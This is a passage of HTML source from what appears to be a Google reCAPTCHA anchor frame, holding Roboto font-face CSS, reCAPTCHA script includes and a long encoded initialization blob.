  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="vrMdh5qVBVIKHWNQmoYumQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="vrMdh5qVBVIKHWNQmoYumQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="vrMdh5qVBVIKHWNQmoYumQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w43Cky5PwoHDqSfCmMKlesKQw5vClD1cw45DDMOYw4VBKVXCqW1Hc8OGwrHDnMOMw5zCixJqwqgwJTXDqQDCtHTDlsO3SBs9w5zDgsOkw6/DrMKbwovCgcOjEQzCrMKvw5/DqnYEwrvClXHDmsOGZcKXwpjCjMK0dwnDi13CqcKMDsKowqzCqk5mw7LCncOCw717MsKzAU/CicK6cVNOw4DCihZlfcOUwpFoWsKqw7ZdwpcJw4Yjwpo5esKew4/CnMKfwo7DpsK7IEvDhHjDnWrCjwtBwqLCqTcqWMKaw4Vqb8KkAy8fKCBCMMOWwpbDisKFw7rCq8KgXsOxC20FIcKYaEYDwovDjsOhw7nCjsO3w4M9w65PJMOlwqPDngvDmHkAw4JEw5lBwq7CqVsOMFp1wo5/w67CtcKUV2I4eMOFw6kkFEtJwrFxw6MOF1kBwpTCul/Dk3IOR8KDawnCusO2Hk5yE23Dt8OawoPCkxQEd8OOw6TCpwBqFVnDrxjDlX8Ywqt3IsKjw4fCm8KbIjEWw4LCiRzCkBNDwqs/w5LClmYObhY2wqLCkMKUOsKcAgTCnUrDnsKYwrbDqG5/Y8KgZVHDnBrCucOIwpx+SBXCmcKHYyYsHwTDqcOQwpxnw7DDiMO9w6TCuMOLwr3CqiDCi1k9JnlVw77ClsO/FT3Dv8O6wpVtwrrDhMObwoDCssOWw6jCs8OjwrvCu8KBNMOSc8K7wqzCgWd0w43CsjU+cMO5Fg0cKcOkw49wwr5Uw4fDmcOJLUpCwrEyZsOxwohCw7TCoFPCnXLCiFMgwonColFpw4l2H1fCvW7Dq8OjMcO5US4hSMKRe8O/O3fDth/CgsKJZhrDkMOFwrjCrQcZQMOuVcOHw7AjQMOUw6/CpCshw57ClsOKFCPDvTLCk8KTw4XDoTrDlkURfcKKOBvDp2DCusOZw5sabcK/bQU2YcK1w7PClyDDk8KCCMO6w4PDrcKPwr0nQj/[base64]/DgsKNbjJMw55dw5h9w5NAw4zCq8OqcMOPw5fDosO9XQIpwq8bw4UFY8OnF29rwrB8wqPCtcOERBhWJ8Onwq3Cp8OjwpTCnh4ALMOaBcKMXx8xck/CmFgrw4nDtcO/wrPCqMKCw4LDosKewqU7wqvDhgoiwqgYCRZ2fcK/w4XDlzLCmAjClT9/[base64]/DsMKLAg8KwqEga8KdSMKWPRrCkkvDjMKhGcOoZsOrC8KOaUdgw4EEwqARw4R1csOzw4fCtRLDusKNw7bCn8KQw5vCucKnwrLClcOQw7/DoiMxbkljW8KbwrooSE3ChRDDjg/CjsOHEMKpw60IVcKXIMK7ScK4ZG9DKsOWI0xqLjnCsx3DlhdHC8OFw47DmMO+w7IgJ1HDoFM/wpjDmSXCr2hlwpbDsMK8PhHDr3TCisOdBmPDikHChcOwFsOIQMK/w5TDkMKowqMBw4HCgcOrXg/CmxvChUHCvUN9w6vChx9UXS0/FMO5UcKBw63DisKsJMOswro0BMKtwrfDtMKZw4rDoMKnwoPCvT3DhiLCgH9XCAPDtB3CoiLCmsOlMcKsdWcgK23ChMOgAlLDg8Ouw5PDucOXIToewpfDhT7DncKmwq1Cw5ErIMKxEcKSVcKZDAPDt0XCksOaHXZQwrBVwqNVwrPDnHkBMWEBFcOpw5dvZDLCjcK/WsKiAcOLw5BGw57CrCPCn2fCqgbDmcOPDcKsH1JLMzNYWcOPEMOyPcO7I0w5w6rCt1fDgcOnUsOaw5PCkcK1w6hfS8KmwoXCtifCscKEwrjCsAhswo5ew6/Ck8Ksw7PCkT7DrBwjwr7DvcKBw4YEwqLDsDAjwoPClXdeN8OvMcOaw79vw6tbwo7CscOTO1lSw6hyw47Co2LDvl7DjEjDgUgpw4BaRsOAQzDDgjhBYFoiGsOVwrLCl01Yw53Di8K4w6LDqGcEHls4wr/Dt07DkwYqPi8cSMKdwrVAcsOtw6XDgDUPNcOLw6nCosKOacOdJcO3wohiT8OdGTAaaMOxw6fCocKAwqx5w7ktQHzCkSbDo8Kow4rCscO6CzF1cUIjCFDDj2PCkzDDjiBbwo3DjEnCpy/CuMKyw4QZwr4qKGNJPsObwqrClDQOwoPCpAtBwrTCu2wHw4FVw7JAw7UMwprCq8OdPMOCwq5daVxKw6HDpFTCi8KfQFBBwqPChzgSNcK6DiYWCxJqEMOZwpDDs8KgRcKqwqPDhSfDvQrCiDgNw7rClRrDrzLDi8OyUnoLwqXDgRrDvx/CmsKHZwkaVMKfw5lRADXDnMKCw4fCrcKsXcOTwocMWAsWXQzCjQbCpMOIOsK9V1LCnkJZVsKHwrpUw4RWwozChcOBwo7CrsKSJ8OaSCrDlcOvwr/CnnRFwpgnTsKEw5hfcsOqGWjDmGzCvDY3BcKTZ1zDj8KUwozCjR7Dkw7Cv8KnbX9nwr/CuhrCqXXChgdaFcKkSMOQJ2jDhMKqwofDjMKfVTHCtFAyKMOrG8OnwptUw4rCscOkasKjw5bCmwXCrCHCv0s3fMKLeRQyw7TCtQxsT8OQwoXCp1fDmxk4wqFewqI7JG/[base64]/wpbDqcKcDDnDoikIwpU/w4B3wqRLwphpbsOSChxrKGrCiMKcw6p3w4YkKcOzwopIwqXDnyrDgcOwbsKZwr/[base64]/w4RwwrVtVBDCnCfDtcOxw45/[base64]/Dg8KNVWjCoMOcw5RgfsKnHsO2fsKCEMKowqtHwojCoQAEw7paw7vDh0tfwqLCvm8swqrDtCdhCcOOwq19w77DlgnDhkERwrzCpMOhw7TCgsKvw7pcHUp4QGbCiRdTCcKGYmXDgMKwYCgrXMOEwqMECCwmbcKpw7/CrBDDoMOGFcOELcOlYsKkw4xNTx8YbSI7TAhIwp3DjU5wUXgCwr9Lw5Yhwp3DjSVHEyJecTjCu8K/wpsFDwI5b8KRwoDDjWHDrMOyMjHDh2ZZOwF9wprCuSIOwoMZd2nCp8Kkw4HCvEjDnR7Dox9ew6TDpsOCwocaw7BePlLDuMKLwq7DocO+QsKbCMKfw5gSw6UqKlnDl8Ocwo7DlSUYUSvCqcOmScKCw4J5wpnChHVBD8O0PMKoY0/DnXUDHFHDr1LDvMOkwqIdccOsXcKZw51oP8KDOcO5w6HCqSTCqsOZw4J2QMOzZmoDf8OBwr/CscOuw5XCnX1Fw6VhwojCkmsDEBBHw47CkSLDtXkrRgImHxFFw5jDnUZ9CVBXd8K9w4Mpw6LClsOkYsOOwrECEMKoE8K2XnJcw43DpynDmsKgwrTCglrCpHvCsCtRQA8seSQwVMKWwppxwotUD2cOw7TCjxRtw5HCnU5HwooPInvClkwHwprCgsOgw6sfIl/CsDjCscKtF8O0wrbDoDtiNsKWwrbDvMO1Jms8wpXCg8OqUcOHwqbDqjnCin0rWMKAwpXDr8OzcsK+wpdXw4c0MWjCpMKIJwdEDlrClnzDusKMw5TCm8ONw7jCscOySMK9wrPDpDDCnhPCgU5AwqTDicKBR8K5KcK6B0UlwpsMwrc4UDDDgR1Iw67DlzDCowQsw4bDjB/[base64]/AcO+worDssKNDx90w5bDocKsw7gLfsOVw6bCkSDChcOVw6Mfw4jDgcONw7HClcKMwpDCgsOxw4UKwo/DucOPRl4Qd8KfwqjDjMOfw7cKNxwwwqhGfx7CjwDCv8KLw7PCocK3RcKtVw3DhSs+wpcrw4pzwr7Cjn7DhsOZby7Di2nDjMKbwrvDiDbDjXXCqMOZwoYAEVPCr08qw6tdw6kiwoZgOsOJUhgQwqTDn8KWw43CqH/CvALCnE/Cs0zCgzxEX8O2I1hxJ8KAwoDDhC4/wrHCiQbDscKQdsK1MgTDhMK6w6zCnwfDiRk8w7DCmRw3YWJhwowHGsOQIsKZw6vDgVDCm1DDqMKgUsKASAJUFUETw7HDucOGw5zDvFgdGSjDvUUENsKbKQRtZETClFLCmH1QwooWwpQ2ZcK9wqFLw7spwptbW8OteEQ1PC/CsUnCkTs/c343egzDncOpw7Vuw4/[base64]/[base64]/CmMKENQcfesK6NwxUw5VkfsKxfm/DtsKtwqzChDtHVsKNfzA4wqw7w5LCjcOEKMOiX8OZw4RYworDgsK5wrzDplk1H8Owwqhqw6XDrEMEw4/DlRrClsOdwpomwrPDgQnDlxlBw4doYMKbw7fCk2/[base64]/wr8pw7NNworDqQ41XAvCjVcDNMKXP8KTwoXDvTHCsy/[base64]/NcKfwpjClw55wrB/esOFKcKxw7lvw75TfcKjacKhYsOSF8KBw74sKGrCrWvDkMOjwrrDscOkYsKkw6DDoMKNw6ckBMK1M8K+w4wgwqZqw4dZwqhOwqzDi8OqwpvDvVVhW8KTPcKvw49uwo7CpcKyw7BEQy91wrLDvEpREBnCnkcLHsKIw4kUwr3CoBJRwo/Dow/Dl8O+wpjDh8Oqw4jCssKbwqpQZMKLJiTCpMOmAMK5ccKkwpNaw5fChWkIwpDDo01Bw7rDjEJcfz/DllXDs8OVwqLDq8Kpw75AFHBDw67CosKdb8KVw4VkwrLCs8Otw4rDnsKsM8O+w6rCv28Yw7wGcA4Pw6QLfcO2RzZfw5s4wq3Clkdnw6fCocKkHywsdy/DmA3CscOrw5XCt8KLwoRPR2ZzwpPCugfCnMKPVUtmwp7ChsKbw7UcF3RKw7/[base64]/ChMOJUsK/DcKXwpDCnsKNC252wp/Cn8OICMKFNGjDuFDDo8KMw6oLfTDCnSXCvcKvw4DCgFIJVsOhw7sKw5wtwrYtah1MJhYhw4HDtjkBDMKTwrZFwq5Owo3ClcKdw7zCgXUrwrILwpxmMkoqwqYFwrg5wqLDrx8Ww4LCs8OCw51ye8KPccOpwpAYwrnChB7CrMOww4bDucK/wp4Vb8OCw4g5fsOGwobChcKIw55tTMK8wrdXwpvDqB7CgsKxwq5tBcKNU0NJwoLCqsKLBMKeQFd0fcOow6IfcsK/ZsKlwrkQDxYge8O1MMK8wrxcPsO/dsOTw5BdwobDlTrDnsKYw5TCj0bCq8O3LR/DvcK6VsKHR8Ohw4zDm1kuKsKBw4fCh8OeOMKxwrgPw5rDijQIw4oxV8KQwrLCn8OzRMKGZGfComEVbzdoVSzCtBTCksOuaFUZwr/Dn3t0wo/DisKIw7XCssOCPU7CjjnDrg7DgkFLIsOBMCskworCvMOdA8KLX0RTFcKBw5FOwp3Cn8OCbcK2cE/[base64]/Cs8KDeQLDtsOqdMO+AMKSGiPDvz7DrsOAw7XCrsKxw69jwrrDpsO3w6XCocO9fml1G8KXwptEw5fCr21nZEHDi1AFaMOIw4TDqsOywpYsRMKyE8OwTsK0w43CjggTL8Oxw63DmAjDhMOBbhsvwr/DiTosO8OKQF/CicKRw64XwqxrwrDDqB9Dw67DnMO1w5DCp2ZKwr/DhcOfGkR0woTCmMK2X8KUwpJ5WFN1w7EpwqPDiVc/wpLCog9RYTDDm3HCnynDr8KqAcO4woUYKj/CkyXCrwfCigfDj2MUwpJKwq5nw5fCoDDDtArDqsOfZV7DkWzDt8KUfMKZNDhtRWzDrSo4wpfCh8Onw6LClMOOwqrDsAjCgnbDqVHDojvDksKiccKwwrRxwptJd1F1wo3Crkdvw6EgLgN/w5BBGMKQNCTDu1FUwoUSOcKkJcKRw6cGwrrDuMOmXcOJLsOBM0A1w7XDrcKcRkR2ZMKUwq0Qwo/DuinDpVPDlMKwwq0oVTcMS3Qaw5ECw506w7Now4BWFUcGMXbCpT08wphBwqd2w5bCucOyw4bDnBbCjsKQETLDhjvDh8KxwqJ+wpU8QyHCisKZPBpnYUp9FmHDoh1sw7XClcKEMcOgasOnWAx0wpgAwqnDusOBwrxXEMOJwp9XeMONwow/[base64]/[base64]/CtcKGTiwKfgHCk2pPwodjw5M2IlBgw6c7AMODfcK/[base64]/DmsKqwohowoHDr0nCkinDmS5rHsKsCENJDcKkT8KRwqfDqcODLFJSw6TDhcKOwpNLw4zDmsKlT0PDucKNbkPDoDkgwqstS8K3cQxowqUrw4w9w63DgHXCrVYtw6bDnMOvw6BqdMKewrDDvcKYwqHCp17CriYKSBvCvMO/QwQzw6Rqwq9Sw6/DjRVANMK1S3s5TQXCusKXwpLDuWpSwrMqLgIMPSd9w7V1BhQSw7NSw5A2Yx1dwpPDuMKjw6jCrMKbwpZ3NMK1wqbClsKzYALDuHvCmcOOS8O0IsKWw6PDscK8BQcCcQzCjEg6T8K8XcK2NHkJcDYywoorwrTCj8KFYyESNMKbwrfCmsO9K8O/wrvDr8KMFGHDuUR+w60NAVMxw79+w6XDksKaDMK6D30ndsKfwpsaYAQNW2TCksOdw48Nw5fDqwfDgldGc3whwqtGwqrDp8OhwrQpwofClxvCrcO1AsOTw6zDisOcURvDnzHDscO3wr4FcQk/w6AMwq41w73CjGXDlwFwPMO4VRZNwrfCry/CgcO1DcKCAsOTPMOkwojCrMKQw5t3GSxww4/Cs8Olw5TDkMKDw4QGYMOUdcOCw6xkwqXDrGTCmcKzw4rCgELDgHhkLyfDh8KVw5wrw6jDjUrCrsOdd8KvO8Ohw7vDicONw5V7woDCli/CrcK5w5zCqmnCg8OIeMOsUsOCcQvCjMKiZcKwNU4Kw7BGw4XDjw7Di8Kcw54TwqUydS5/[base64]/DvgBFS8OMw5UkwrTDhcOuV8OOJ3nDrMOmTMOxT8K4w5XCrMKsHDxWX8OSw4fCmlDClHYMwrM9bMKRwpzCtsOMPwImUcOTw6XDvFUjXcKzw4rCkVnDkMOOwotiZlFHwr7Du13CmcOhw58owqXDlcK8wq/DjmZAUTTCnsKNCsOcwpzCisKDwqU3w4zCjcKeLHDDjcKtZ0DCisKdbg/CggPChMOrfDfCsGTDusKOw4ElDsOpXMOdDsKpAjnCocO/YcObMMK3bMKCwrXDt8KDWTB/w5jCisOPCkzCo8O7G8K7K8Ouwrh/wo5icMKMw73DsMOufcOVAwbCtnzCksK9wpgzwodSw7d0wp/CtlzCrUbCgz3DtjvDjMOVXcOqwqbCs8Ouwo7DmsOZw7bDqk09IMOteXXDuBs2w53Ckk5Ww7xpDFXCvUnCtF/Cj8O4UcO0I8O/[base64]/[base64]/DuXUAeMOOwpbCiMKJFj9Fw4x7wq8ROHsAQ8OJw4TDg8KBwrHDr2zCj8OewogQOS/CqcK8ZMKZwobCmQYMwojCpcObwqkMDsOCwqpLWsKBGjvCicK6IAjDp2DClTbDih/Cl8Kcw60nw67DoWwyTScFw6jCm0rChBhgHWE0FcOqcMKocmjDpcOrP1E5VhPDtUfDvcOdw6p2wpDDvsKdwpcmw6c7w4bCmh/DrMKkZl7CpnHCtGkew6fDpcKyw4I6dMKNw47CgV8ew5/CmsKKwpoFw7PCumsvFMOBRGLDscK3J8OZw5Ylw5wvMHHDoMKeGTfDsGlmwoltEMOhw7zCoAHDicKJw4dPw5PDm0dowp98wqzDshXDugXDr8KTw4rCjxrDh8Klwq/ClMOFwp47w6/[base64]/wrUKw5zDpMKyBsKGw5l8wrbCjUPDgwFqw6zDpB7CtgvDusOYSsOebsO0PkxPwo1qwrwDwrrDsTdBTwk8wrVqGsKOIWZbwrrCuGUZLTbCssKwXMO0wooew6XCicOwV8Orw4/DrsKMOA7DgsKpZ8ORw6PDllwXwo44w7LDnsKoQHYWwoHDhREMw4bDm2DCvWU7ZnLCrsKqw5LDtSpZw47DoMK/Emt9wrLDtQAjwp7ChXU/wqLDhcORUsOCw4ETwox0esOXMkrDqcKqe8KvVwrDulVwI1QmEnzDkGZaP0fCs8OFSWtiw6tZw6JWXU0PQcOOwprCnBDCr8KkPA/DvMKJKHBLw49LwrBsCcKdRcOEwppEwq3CjMOlw54hwqZBwrAyKwfDrW/CiMKSJUwqwqTCrzHChMKkwpERDcOqw4nCsXcwesKYAVzCq8OaS8KKw7Q5w6FSw4Fww6YDPsOZHgAXwq1Kw5jCicOCYlsZw6/Ch2IzLMK+w6fCiMOxwrQ4V3HDlcK2f8KlQB/DhHfDsE/DrMKMThnDgAHCqlbDu8KOwrrCj2g9N1lgXhcDQ8KZaMOqw5rCqFXDkW4Ww5zDiGobG1TDvVnDicOXwqbCslAyRMOXwphWw41AwqLDgMKiwqoAf8K3fgkqwrk9w57CtsK5JCgSKgwlw6lhwpU9w5/CjVPCvcKzwqB2JMKnwqzChFPCuBLDtsOObjzDsFtLBi/DkMK2HysHRV/[base64]/[base64]/ChwZ4w7HDr8KIwqVqDkZ3wp7CugbCsztzwrjDpwrDg2lsw5bDoV7Dkk8MwpjCqW7DhMKvKMO/X8OlwpnCqBXDp8O0GMO5CUBhw6jCrEvCh8KEw6nChcKfS8OTw5HDkHpADMKaw4fDtMKxc8O8w5LClsOvM8KkwrZ8w5tZYikYU8KMOcKxwoBzwqw0woVFclZSDk7DrzLDm8KbwqQfw6g1woDDimN9IHfCl34UO8OuOQJ3VsKOB8KVwp/CkMOqw6fDgAkVSsONwqLDhMOBRznChRYNw53DucO3PsKQLRMKw4DDonw3HjBaw4Yzw4NdKMOEVcOZEGXDrcKTTlPDisOWX2/DmsOVDBVWHj8KV8KkwqEmMV9xwox2KgHCiGgtaAVlTmMzdjrDtcO6wqHCncOnUMOmG2HCngvDkcKpfcKiw5jDuBIPLBwXw6jDrcO5fkjDtcK0woB7ccOFw7YfwpfCmS3CisO4OiFDKRsIQ8KMHl8Nw47ChTzDpmzCokXCqsKtw57Dt0lUezg0wozDrE1fwqp/w6UOOMO0YwzDjMKZQsOFwrQINcOxw7/CsMKFWz/CjcKiwp1SwqHCmsO5TlsbCMK/wrvDncK+wrUdNlZgHwZlwrLCkMKNw7/Dv8K1eMOXB8OkwoTDrcOVVzhBwpNpw5ZsVhVzw7bCqBrCsjBOUcOZw6pPJkQWw6XCjcKDFDzCqjQQIiRGVMOvQMOKw77ClcOhw7o6IcO0wobDtMOHwqoSIWs/[base64]/BsKPwo0cw7LDjcKUw6UCUQonD8OMDBAIZXYiw4XCiGrCqAQSdhU5w4rCiRVZw6DCiFJAw73DlRbDucKSf8KhBUwNwo/CjMKgw6DDv8Omw7/CvsOrwprDhMOcwqPDiVfDuGYNw493wp/Dj0XDpMKXA1kJFRcvw7E+PHQ9wrwyIsOJK1tNX3PCjcOCw6bCusKuw7hbwqxUw59ZQBvDtV7CksK/UyBPwr9IU8OsK8Kew6gTb8K9wpYIw7RyJ2U6w60Fw7cyZcOUCV/CqT/[base64]/Dnj7CvsKdw5bDn8KCZGdwc8K1CBXCl8OPw5wAPMKbw6BPwr8yw5LCssOkHUHDq8KsVHROGMOLw6cqe096TG7CgVPCgCgOwpYpwr55JFtHCsKtw5VjGxDDki3DkTFPwpJyU2/CkcOhIxTDrsKwclzClMOwwo1xBW1RbTkYOQbCnsOIw6XCumDCkMOsSMOdwoAewp8PF8OrwpBhwq/[base64]/[base64]/Z8OuccO3eMKRQEZKwrrDrkMPwowTRhXCssOkwrsmU2daw7EdwqnCicKAIMKMHw80Yk7CgsKXbcOabMOfXkEBPWTDscK7U8OJw7HDkjPDskFYZCvDmGEVTSptw5fCiGXClizDvWHDmcO7wonDk8K3EMOAeMKhwoBUHSxlXsKTwo/CusKKbMOVFX5CMMO5w5VPw5PDrEJKw53DvcK1wqBzwoUhw7TDrRjDvBrCpB/[base64]/wrjDnHULf2bDicKFNiNYw7NzwoISw5nCqQ17wonDsMKpOg0fBFR5w6EOwrXDoRE/a8OVSxgFw4jCkcOtecO/FH7CucOVKsOWwrPDrMOANhkFZU8Qw4DDvApIwrDDscOtw7/[base64]/[base64]/[base64]/Cg1NSGSfCgzzChGVaCMOGcUNnwobCjBLDqsO8w7Mbw7xTw5LDnMO2w6gBMnDDlsKQwrPDjU/Cl8K1Q8K5wqvCi0zCim7DqcOAw63DojYRF8KGDAXCr0bCrcOvwoLCo0oJWETCrEnDnMO7BMKaw73DvmDCjFTCmRpJwojCrsKVVFXDmCQcO07Do8OBVMO2AF3DjhfDrMKqZcK/BsOcw5rDmmEIw63CscKUAikhw67DtynDu0N9woJlwojDt01ePDLCphnCuiQfKGHDq1fCkWXCqhHChylXJFtNDV7Cihk4STkdwqIRQ8O/dm8XaWPDu25Zwp1wAMO2KsOAT21FaMOfwrzCj2FzK8KnecO9VMOhw4USw6JMw4rCon0hwrd9wqvDkh3CpsOQKlTCqVNGw5rDg8OGw4Rvw6Rgw5hkCcKHwrBFw67DkV7Djw8/T0cqwr/DksO4O8OvbsKJWcKMw5nCqXzCjCrCgcKsdy8ORHDDmWJwZ8KxM0MTWMKdSsOxYhBaBy08DMOnwrx2wplWw4TDg8KxY8OgwoNDw6HDjXQmw7AbfMOhwqs/QjwDw78dFMK7wqdtYcKrwqfDvcOjw4UtwpkiwptaV0gwFsOpwrgLOMK6wobDrcKuwqhRBsKLHBYHwqsRRMK1w5nDlDUJwrPCt2MRwqMuwq7DjsOWwpXCgsKIw6HDrHhzw5/[base64]/CmTzDvnbCuhTCl1DCjm8ZeVwHwoJhwr/DrQhCwprCpcOqwrjDhsOmwrUzw7Q5BsOBwrhANXwZw6BaFMO8wrgmw78BGWIiwpMAdyXCq8OrHwRuwr7Cug7DpMKcwpPChMK0wrLDo8KGI8KAR8K9w6YrbDdONQTCv8KZT8OJb8KpNsKKwo/DsEfDmA/DpA1HKH4vPMKUZzrCtgfDh07Du8O+K8ObJcOKwrwOdQnDlcOSw73DisK6LcK0wr5yw6jDk1XCvANELXJjwpbDp8Oaw6jDmcKgwqI+w4FoOMK/I3TCg8Kew6UywqnCsWnCsVYkw4vDl1FYdMKQwq/CoWdvw4MTGsKpw4kKOgtXJQJ+fMOnaCAGG8OHwrAuE25Zw4wJwrTDvsKJRMOMw6LDkUHDsMOGGsKOwr81ScOUw5kfwpoSZ8OlZsOXC0/[base64]/GsONw7LDhUMANMOuNcOuwq3Cp0dYKQnDrsK0BjjCoxo4F8Ouw6DDqcK5a2XDjW3CmcKiHcOUE0/CocKZMcKcw4XCoDRFwpjCm8OoXMOVf8OpwqjChSpyaUXCjxjCqRVswr8Gw5TCvMKTBcKNRcKHwqZIOTEpw7LCs8K8w5jDp8OjwrwkNgNrM8OMM8OSw6EeLQlfw7J/w5fDu8KZw4s0wrbCtTo7wrjDvmA7w5DCpMKVA2LCjMODwoBXwqLCojbDlifDjsKbw5UUwpXCkFnCjsKvw5oHQcKTXnPDmsKww5hEJcKFHMKNwqh/w4MoIMOBwo5Pw78OHx7CtyM2wqZ1XDDChhdsOwfCnTPCpmMhwrQow4XDtUZEacOXW8KOGBfCmcOYwqrChm1Owo/DisOIGcOwKMKwVVsLwrDDiMKhAsKcw64rwr0Nw6bDmhXCnWIsSV40XsOKw7wNP8Oew5fClcKFw6kfQChWwp/DtgXCl8KzHltmJ0bCuy3DhgcmYHFpw7zDuHNFf8KMZMKNDzPCtsO/[base64]/CrMO5A8Kgwp5twrHClMOJG8KAw7fCjGzDhcO3NFB4JzMsw7jCmxPCg8Kawp0pwp7CgsKfwpDDpMKGw4cGeTgAwq9Vwo9jH1kRUcKAPHPCrBZIUsOWwqUWwrVGwoXCpTbCncK/MGzDnMKMwrpgw64nHMO6woHCsH9vLcKpwrFZRj3Cty5Yw6TDuDHDrMKECcONIMKXBsOcw4Iiwo3CncOMf8ONwpPCkMKUUWcdwpo6wq/[base64]/CqcOFd0NYTCXDmnoNHMOUGHHCoRwDwrrDg8OtUcK0w5/[base64]/w5vDjsKDw7PCgFIld8OrYA84YQ0bwqEtRnBmd8K8w6xJO2hAUhfDm8Kiwq3CjMKnw7gkSxc9wojCoyTCmwDCmcOUwrlmN8O6AG9Ww4NDDsKswociOMO7w7Ujwr/DhXnChMOUOcOGTMK/PsKHfsKBYcOwwrFhFyHCkCnDqj5Rw4UwwoARG3gCQsKtH8OHHcO0VcO9ecOOwqLCskzCtcKOwp4RXsOMJMKSwoIBKsKIWMOUwojDszswwpcDCx/Dl8KTa8O5EMO+wqJ7wqTCqsO3HRZYZcK2KsOHZMKsKRN2GsKbw67CjT/DgcOiwqlTG8Kif3AubcOEwrzCtMO1RsOwwotCEsOnw4BfZ0PDhRbCiMOawpx0WcKdw6cuGVpewqZiBsOfFcK2w6U/[base64]/DqcKLwpfDs8KDw7Mww73CtsO8wo9UGhFlJmsEMgPCpSsUBy8uIg8ewq1uw5lEVsKUw7IxAGPDt8OgB8KWwpE3w7sBw5/DssK/ShFtE1nDpW8bwofDmAUDw4HDncOoT8Kpdj/DuMOMfm7DsGgIdEnDjsKjw5oaSsOVwqE6w41jw6xzw6/DhcKtZcOWwqEnw7o3SMONKMKfw6jDhsKHDUB4w73CqFUxXWN+acKwQjJpwqPCulPCrgZiE8KpU8KxShnChlDDn8ORw6DDn8Oqw4pkCmXCuCF7wpRAXj0xJ8KxOVpMVg7CoWg/GhNiXyNQZm9ZAgvDlzQzd8KVw6NKw47CscOUHsOcw6dAwrpGeiXCi8O5wrQfEynCpm1ZwovDv8OZBsOnwol1KcKKwpfDvsOfwqfDniTDhMKnw4ZP